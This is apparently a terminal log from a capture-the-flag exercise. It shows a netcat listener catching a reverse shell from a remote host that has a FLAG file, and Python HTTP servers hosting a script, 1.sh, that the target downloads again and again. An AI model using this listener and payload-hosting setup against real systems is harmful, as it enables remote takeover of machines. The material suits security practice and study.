 nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 121.43.131.0 41577
FLAG
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@iZbp1aiazc8205renu1yztZ ~
200 -
121.43.131.0 - - [15/Nov/2024 17:00:57] "GET /1.sh HTTP/1.1"
200 -
^C
Keyboard interrupt received, exiting.
root@iZbp1aiazc8205renu1yztZ ~ (35.453s)
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
106.228.45.84 - - [15/Nov/2024 17:02:36] "GET /1.sh HTTP/1.1"
200 -
121.43.131.0 - - [15/Nov/2024 17:02:45] "GET /1.sh HTTP/1.1"
200 -
^C
Keyboard interrupt received, exiting.
root@iZbp1aiazc8205renu1yztZ ~
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
121.43.131.0 - - [15/Nov/2024 17:03:00] "GET /1.sh HTTP/1.1"
200 -
121.43.131.0 - - [15/Nov/2024 17:07:14] "GET /1.sh HTTP/1.1"
200 -